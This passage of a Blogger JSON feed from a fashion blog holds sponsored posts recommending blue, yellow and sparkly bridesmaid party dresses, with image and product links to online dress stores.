href=\"https:\/\/www.acodress.com\/products\/pool-blue-lovely-a-line-strapless-prom-dress%EF%BD%9Cacodress-zt0575?variant=d356e1ec-dca9-4577-b753-3c7ab6d4d07e\" target=\"_blank\"\u003EPool Blue Lovely A-Line Strapless Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFRmvABpeLD21d6r5zvvrA1-6IaG8LQdUIGPuuNHZBuT58RfbmCTHjPgWYDYdr8ssluaPTceY_JCbnf1IMk8VRNv1ho3aLPEgpcV3I_mKGhpnGu-ybsb5gpnozAbIDhjZfYYRY0Nz3FuQvy6zhGvockKGylOeEVy3H0bGHnmkvByXq_BcgW2wieYicSRk\/s850\/Serenity%20Blue%20Party%20Dresses%20(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Serenity Blue Party Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFRmvABpeLD21d6r5zvvrA1-6IaG8LQdUIGPuuNHZBuT58RfbmCTHjPgWYDYdr8ssluaPTceY_JCbnf1IMk8VRNv1ho3aLPEgpcV3I_mKGhpnGu-ybsb5gpnozAbIDhjZfYYRY0Nz3FuQvy6zhGvockKGylOeEVy3H0bGHnmkvByXq_BcgW2wieYicSRk\/s16000\/Serenity%20Blue%20Party%20Dresses%20(4).jpg\" title=\"Light Blue Long Strapless Sleeveless Mermaid Beadings Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/light-blue-long-strapless-sleeveless-mermaid-beadings-prom-dress%EF%BD%9Cacodress-pd0817\" target=\"_blank\"\u003ELight Blue Long Strapless Sleeveless Mermaid Beadings Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EThe serenity blue party dress is versatile, sophisticated, and timeless. It conveys lightness and elegance, flatters different skin tones, and can adapt to any type of event — from casual celebrations to the most formal soirées.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EWhether in draped versions, sequin-embellished, slit-detailed, or with standout shoulders, one thing is certain: serenity blue will always deliver a delicate, elegant, and unforgettable look.\u003Cbr \/\u003E\u003Cbr \/\u003EThe models shown are from the \u003Ca href=\"https:\/\/www.acodress.com\/?utm_source=blog08\u0026amp;utm_medium=zhao08\u0026amp;utm_campaign=ale08\" target=\"_blank\"\u003EAcodress\u003C\/a\u003E store, a party fashion store with charming dresses.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EDid you like these tips? For which event would you wear this color? And which style was your favorite?\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6868809174905823019\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/serenity-blue-party-dresses.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6868809174905823019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6868809174905823019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/serenity-blue-party-dresses.html","title":"Serenity Blue Party Dresses"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUTdBhTdW0yOhHKizPwH02P9aIe7zoGB1glBkRQ7Hde_tIamOyPke8jmN9kReQXtKqvztiljLej4VcYOTkyRcDxI-UkmSZW5Ncl5sLp9XGDY0V3qPrQVcsnn4EhAVI3tlURShkoKvWKfRcmcLGvNmHaOmzBmjj9aYnUueg74wuL9TaIeNIpnVYMKbTao0\/s72-c\/Serenity%20Blue%20Party%20Dresses.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7511541193577288358"},"published":{"$t":"2025-08-25T10:00:00.002-03:00"},"updated":{"$t":"2025-08-26T21:15:16.334-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Yellow Evening Dresses"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwpImXttzs64DhAL3Zu8zPNGq25tznqr_WZCMEUgSDgXyURJbPnqA0II_OHY32VcWVoQ3FlCdVJ-5GVGi-USjtlSWAXJAhEqIPTT1cc2a8dNpJDMMdwE5HDnyI_hQYkYPBDvqUBGLCAIHOBklkWLF1wuDplSfflrIdFpIamOij7nmv8W197gyrzhGe_vA\/s600\/Yellow%20Evening%20Dresses.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Yellow Evening Dresses\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwpImXttzs64DhAL3Zu8zPNGq25tznqr_WZCMEUgSDgXyURJbPnqA0II_OHY32VcWVoQ3FlCdVJ-5GVGi-USjtlSWAXJAhEqIPTT1cc2a8dNpJDMMdwE5HDnyI_hQYkYPBDvqUBGLCAIHOBklkWLF1wuDplSfflrIdFpIamOij7nmv8W197gyrzhGe_vA\/s16000\/Yellow%20Evening%20Dresses.jpg\" title=\"Yellow Evening Dresses\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHello everyone, how about some party fashion tips?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EYellow Evening Dresses: The Power of a Shade That Lights Up Any Look\u0026nbsp;\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EIf there’s one color that stands out effortlessly, it’s yellow. This shade conveys joy, energy, and sophistication in just the right measure, making it perfect for anyone who wants a striking, personality-filled party look. But how do you wear such a vibrant color in evening dresses and truly shine? Let’s dive in!\u0026nbsp;We've selected some styles from the \u003Ca href=\"https:\/\/www.acodress.com\/?utm_source=blog08\u0026amp;utm_medium=blog08\u0026amp;utm_campaign=ale08\" target=\"_blank\"\u003Eacodress.com\u003C\/a\u003E store to inspire you with beautiful yellow dresses.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Energy of Yellow in Party Fashion\u003C\/h3\u003EYellow is a color that expresses optimism, warmth, and vitality. At an event, it exudes confidence and elegance while still maintaining lightness. It’s a shade that works beautifully for both outdoor celebrations—such as daytime weddings or garden parties—and more formal evening events, especially when paired with structured fabrics or sparkling details. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EYellow and Skin Tones: Who Can Wear It?\u003C\/h3\u003EThe good news is that yellow comes in variations that flatter every skin tone: \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EFair skin:\u003C\/b\u003E looks stunning in softer, pastel yellows that bring a touch of delicacy.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjedVTISMlZBqlNScCjL4qcOh5C7JDBhCGdqXBr2DrnrAHJf9SDzUrJ0bgGAnDkVJdXX22pMOD0K46TdViaYWa9ZgxTBY3-sJT4-2CR_b9Iq1sjUHm3nGT-n8xqSPkc9wRaJOfKQ1favjZL45-xMOqRQ6UkNJxlFvq-ku7BSmj88NtLy3lHuvmGJahIehQ\/s850\/Yellow%20Evening%20Dresses%20(3).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Yellow Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjedVTISMlZBqlNScCjL4qcOh5C7JDBhCGdqXBr2DrnrAHJf9SDzUrJ0bgGAnDkVJdXX22pMOD0K46TdViaYWa9ZgxTBY3-sJT4-2CR_b9Iq1sjUHm3nGT-n8xqSPkc9wRaJOfKQ1favjZL45-xMOqRQ6UkNJxlFvq-ku7BSmj88NtLy3lHuvmGJahIehQ\/s16000\/Yellow%20Evening%20Dresses%20(3).jpg\" title=\"Black Ankle Length Off-The-Shoulder Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/black-ankle-length-off-the-shoulder-prom-dress%EF%BD%9Cacodress-zt0834\" target=\"_blank\"\u003EBlack Ankle Length Off-The-Shoulder Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EMedium skin tones:\u003C\/b\u003E shine in bright, vibrant yellows that create a chic contrast.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhGIF7Puda0Zh5066Mg8EqzYQ8ZSFU4M1_nzitiJVRF3vMpv7FzVhldUqaS2fyGyNFCt_2MdnYwLxwJOzTHqDuM18wbGvUAnhY_wU6nHO_t9xijhRLeXWjDY6RgFzIEsLHWP94LfUB2mtm6tIRx1Q2k5vx0ZN7gz35ZSRoLE-6RP3RzfKzTE7bbjhIDG4\/s850\/Yellow%20Evening%20Dresses%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Yellow Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhGIF7Puda0Zh5066Mg8EqzYQ8ZSFU4M1_nzitiJVRF3vMpv7FzVhldUqaS2fyGyNFCt_2MdnYwLxwJOzTHqDuM18wbGvUAnhY_wU6nHO_t9xijhRLeXWjDY6RgFzIEsLHWP94LfUB2mtm6tIRx1Q2k5vx0ZN7gz35ZSRoLE-6RP3RzfKzTE7bbjhIDG4\/s16000\/Yellow%20Evening%20Dresses%20(1).jpg\" title=\"Mermaid Sequins Elegant Off-The-Shoulder Prom Dress With Beads Pleated\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/sequins-a-line-straight-across-elegant-sleeveless-tulle-prom-dress%EF%BD%9Cacodress-yk0107?cfb=0bfcfa29-b756-4aaa-b96d-c2865b38b184\u0026amp;scm=collection.v38.177.654.203.204\u0026amp;score=0.06275441699338023\u0026amp;ssp=-\u0026amp;variant=c797d178-9fde-40b8-a7b0-5db0eb15c4b6\" target=\"_blank\"\u003EMermaid Sequins Elegant Off-The-Shoulder Prom Dress With Beads Pleated\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EDark skin:\u003C\/b\u003E glow in deeper shades like mustard yellow or golden tones.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7769ajG7v8BEiHsxjjLclHuS9ro8aR0ZqWH6YgVwo6eAGXLd5ZKhydb9pgTd2a1PQt-IfrC7nnLOayfYTMinhvsFDj9EpFUFLAJOkPetP3k-tWt0HcAOv3vjze1mqTgvPbrfudwt8pJ24HPVk7w3sgOkxidoMeZyfYTSIV-eyRtHyjRLIYsc6dO7t1Ng\/s850\/Yellow%20Evening%20Dresses%20(9).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Yellow Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7769ajG7v8BEiHsxjjLclHuS9ro8aR0ZqWH6YgVwo6eAGXLd5ZKhydb9pgTd2a1PQt-IfrC7nnLOayfYTMinhvsFDj9EpFUFLAJOkPetP3k-tWt0HcAOv3vjze1mqTgvPbrfudwt8pJ24HPVk7w3sgOkxidoMeZyfYTSIV-eyRtHyjRLIYsc6dO7t1Ng\/s16000\/Yellow%20Evening%20Dresses%20(9).jpg\" title=\"Semi-formal Light Yellow Spaghetti Straps Chiffon Stitching Summer Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/semi-formal-light-yellow-spaghetti-straps-chiffon-stitching-summer-prom-dress%EF%BD%9Cacodress-zt0601\" target=\"_blank\"\u003ESemi-formal Light Yellow Spaghetti Straps Chiffon Stitching Summer Prom Dress\u003C\/a\u003E\u003C\/div\u003EIn short, there’s always a shade of yellow ready to highlight your natural beauty. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EDresses That Steal the Show\u003C\/h3\u003EThere’s no shortage of gorgeous yellow evening dresses to choose from. Here are some highlights from the photos: \u003Cbr \/\u003E\u003Cb\u003EDraped Elegance\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYcfrYSoWW-yg6xch-2NsbSgp1x_uJpFga5wzoASe1Bql9qjG1S_mrQcTtoe_Xn2aXSdEMppIGJCA5D3G1Fqb5GYXiR08WzfcpTVvY8Rn73Guyhu0ClOzTL0cxWpktlgpqgkSQ8al1IJ_i9jl4DshQKFLKdMvm26NwRfQcXCMTDGqyASVbNvHRVD_puk\/s850\/Yellow%20Evening%20Dresses%20(6).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Yellow Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYcfrYSoWW-yg6xch-2NsbSgp1x_uJpFga5wzoASe1Bql9qjG1S_mrQcTtoe_Xn2aXSdEMppIGJCA5D3G1Fqb5GYXiR08WzfcpTVvY8Rn73Guyhu0ClOzTL0cxWpktlgpqgkSQ8al1IJ_i9jl4DshQKFLKdMvm26NwRfQcXCMTDGqyASVbNvHRVD_puk\/s16000\/Yellow%20Evening%20Dresses%20(6).jpg\" title=\"Long Sleeves Beaded Gentle Prom Dress With Detachable Trail\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/long-sleeves-beaded-gentle-prom-dress-with-detachable-trail%EF%BD%9Cacodress-zt0325?variant=bccdab88-6408-4208-8733-7d5cc9e4c591\" target=\"_blank\"\u003ELong Sleeves Beaded Gentle Prom Dress With Detachable Trail\u003C\/a\u003E\u003C\/div\u003EDraping instantly elevates the look. It enhances the silhouette, adds movement, and brings a timeless touch of sophistication.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003ESequins and Sparkle Done Right\u003C\/b\u003E\u003Cbr \/\u003EA yellow \u003Ca href=\"https:\/\/www.acodress.com\/collections\/sequins-prom-dresses\" target=\"_blank\"\u003Esequins prom dress\u003C\/a\u003E is\u0026nbsp;pure glamour! Beading and shimmering details take the outfit to the next level, perfect for formal or evening occasions, making an impact without going over the top.\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnnWVRubMc51fLiWDcC2HmdmYRVGAwLpJYj7kewH5egnlNFaaUQm_0t-apT4cSSbhP2uO90Z-FxklH5okn7h4fb7Ss3tcVYe2LKvOR_j4bDjBejgj1bfh5_KRx9uxpET0ouxzVSX79t9CtP3Q0LHMP7fcRlLNwCQBZQU6yUYGaXi8IUKs4zLzktsZSqIk\/s850\/Yellow%20Evening%20Dresses%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Yellow Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnnWVRubMc51fLiWDcC2HmdmYRVGAwLpJYj7kewH5egnlNFaaUQm_0t-apT4cSSbhP2uO90Z-FxklH5okn7h4fb7Ss3tcVYe2LKvOR_j4bDjBejgj1bfh5_KRx9uxpET0ouxzVSX79t9CtP3Q0LHMP7fcRlLNwCQBZQU6yUYGaXi8IUKs4zLzktsZSqIk\/s16000\/Yellow%20Evening%20Dresses%20(2).jpg\" title=\"Sleeveless Spaghetti Straps Prom Dress With Sequins\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/sleeveless-spaghetti-straps-prom-dress-with-sequins%EF%BD%9Cacodress-za0075?cfb=aa17f415-4fc1-4ba1-b8f0-e598ba2d1a65\u0026amp;scm=collection.v38.177.654.203.204\u0026amp;score=0.02634710581255076\u0026amp;ssp=-\" target=\"_blank\"\u003ESleeveless Spaghetti Straps Prom Dress With Sequins\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EStriking Slits\u003C\/b\u003E\u003Cbr \/\u003ESlits are the ultimate detail for those who want to add a touch of sensuality while keeping things classy. They elongate the legs and balance out the boldness of yellow beautifully.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s850\/Yellow%20Evening%20Dresses%20(4).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Yellow Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Yellow%20Evening%20Dresses%20(4).jpg\" title=\"Sage Portrait V-Neck Pleated Slit Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/sage-portrait-v-neck-pleated-slit-prom-dress%EF%BD%9Cacodress-ed0486?variant=7c87dd07-e51c-46da-bd79-f64434271e11\" target=\"_blank\"\u003ESage Portrait V-Neck Pleated Slit Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EStatement Shoulders\u003C\/b\u003E\u003Cbr \/\u003EWhether off-the-shoulder or structured, shoulder details add drama and sophistication. This style enhances the neckline and makes the whole look more refined.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUM0RVFbspeC9_Hqr4IUHgMUiaW5Bqn9HHo0-lIs55hLgLkJ1J7qFYKmj1MvczJmfT_sxW0vGeNoD-NNiUudm3fxLuGml2gFiMtdXP-ul1_C09-IyW30Fge2yWoRuC5yReq-MVvOpDAGwmVKKq1uit9B1cAFIWK4n-V1cJELcbnLxAhWuzzviDcuHfJw\/s850\/Yellow%20Evening%20Dresses%20(8).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Yellow Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUM0RVFbspeC9_Hqr4IUHgMUiaW5Bqn9HHo0-lIs55hLgLkJ1J7qFYKmj1MvczJmfT_sxW0vGeNoD-NNiUudm3fxLuGml2gFiMtdXP-ul1_C09-IyW30Fge2yWoRuC5yReq-MVvOpDAGwmVKKq1uit9B1cAFIWK4n-V1cJELcbnLxAhWuzzviDcuHfJw\/s16000\/Yellow%20Evening%20Dresses%20(8).jpg\" title=\"Gorgeous Daffodil Tulle A-line Strapless Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/gorgeous-daffodil-tulle-a-line-strapless-prom-dress%EF%BD%9Cacodress-zt0844\" target=\"_blank\"\u003EGorgeous Daffodil Tulle A-line Strapless Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-84STammZ3RCoorfBUAz9QA4_x-MC9rtOasbDOChJcpeNT9PCIl12kNa1_mHYVdcB2-FlnBVs2JoYEamcWunTd6E1zwdpMc_EWn4yJX6LRZdCUJ3B4b0-CZ1U3mJ8VI_M2RkH1jiFvVND4IFGYoCmyWHAgbZ6Vot31iqWOb_lkaQ4wylYgrS6IFNXBN4\/s850\/Yellow%20Evening%20Dresses%20(7).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Yellow Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-84STammZ3RCoorfBUAz9QA4_x-MC9rtOasbDOChJcpeNT9PCIl12kNa1_mHYVdcB2-FlnBVs2JoYEamcWunTd6E1zwdpMc_EWn4yJX6LRZdCUJ3B4b0-CZ1U3mJ8VI_M2RkH1jiFvVND4IFGYoCmyWHAgbZ6Vot31iqWOb_lkaQ4wylYgrS6IFNXBN4\/s16000\/Yellow%20Evening%20Dresses%20(7).jpg\" title=\"Ink Blue A-Line Pleated Tassel Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/ink-blue-a-line-pleated-tassel-prom-dress%EF%BD%9Cacodress-yl0284?variant=59ca3b96-705f-45a6-b22a-79723e96b7af\" target=\"_blank\"\u003EInk Blue A-Line Pleated Tassel Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EA yellow evening dress is a bold and unforgettable choice in party fashion. It brightens any setting, radiates positivity, and adapts perfectly to different event styles and body types. The key is choosing the right shade for your skin tone and a design that matches your personality.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EFrom draped designs to sequins, daring slits, or statement shoulders, one thing is certain: with a yellow dress, you’ll shine as the center of attention—perfectly and effortlessly.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7511541193577288358\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/yellow-evening-dresses.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7511541193577288358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7511541193577288358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/yellow-evening-dresses.html","title":"Yellow Evening Dresses"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwpImXttzs64DhAL3Zu8zPNGq25tznqr_WZCMEUgSDgXyURJbPnqA0II_OHY32VcWVoQ3FlCdVJ-5GVGi-USjtlSWAXJAhEqIPTT1cc2a8dNpJDMMdwE5HDnyI_hQYkYPBDvqUBGLCAIHOBklkWLF1wuDplSfflrIdFpIamOij7nmv8W197gyrzhGe_vA\/s72-c\/Yellow%20Evening%20Dresses.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7761178102127246691"},"published":{"$t":"2025-08-24T10:00:00.001-03:00"},"updated":{"$t":"2025-08-26T17:44:49.466-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madrinhas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Bridesmaid Dresses with Sparkle"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs1D-pM9NAVaQLvUqF-D0LN5JXjurz7Y9GaR1EDnLHALPwgWPZFGc52oOpspYvfhngOKC9fU-VVR05f8_A-l4xvBpDFQPXasGYaNRLYVdyEk655DPKxI4t2tTDilgY-2adthdT_AK9bnSOWlM8A-vrE7lsyjqU39OABHmaSFajp-7IV3eCwfWBjCgXr3M\/s600\/Bridesmaid%20Dresses%20with%20Sparkle.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bridesmaid Dresses with Sparkle\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs1D-pM9NAVaQLvUqF-D0LN5JXjurz7Y9GaR1EDnLHALPwgWPZFGc52oOpspYvfhngOKC9fU-VVR05f8_A-l4xvBpDFQPXasGYaNRLYVdyEk655DPKxI4t2tTDilgY-2adthdT_AK9bnSOWlM8A-vrE7lsyjqU39OABHmaSFajp-7IV3eCwfWBjCgXr3M\/s16000\/Bridesmaid%20Dresses%20with%20Sparkle.jpg\" title=\"Bridesmaid Dresses with Sparkle\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHello everyone, how about some party fashion tips?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EBridesmaid Dresses with Sparkle: How to Nail the Glam Without Outshining the Bride\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EWhen it comes to choosing the perfect bridesmaid dress, one question always comes up: Can you wear sparkle? The answer is yes! Sequins, beading, and metallic fabrics are trending and can add just the right touch of glamour without going over the top. The secret lies in finding the perfect balance—shining gracefully without stealing the spotlight from the star of the day: the bride.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Bridesmaid’s Role at the Wedding\u003C\/h3\u003EIt’s important to remember that bridesmaids are in the spotlight throughout the celebration — walking down the aisle, standing at the altar, showing up in the photos, and even dancing at the reception. That’s why the dress should radiate elegance and sophistication, always respecting the wedding’s style and, of course, the bride’s vision. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to Wear Sparkle Without Overdoing It \u003C\/h3\u003E\u003Cb\u003EBalance is key:\u003C\/b\u003E If you choose a \u003Ca href=\"https:\/\/www.hidresses.com\/collections\/sequins-prom-dresses\" target=\"_blank\"\u003Esequins prom dress\u003C\/a\u003E or beads on the top, opt for a lighter, looser skirt.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 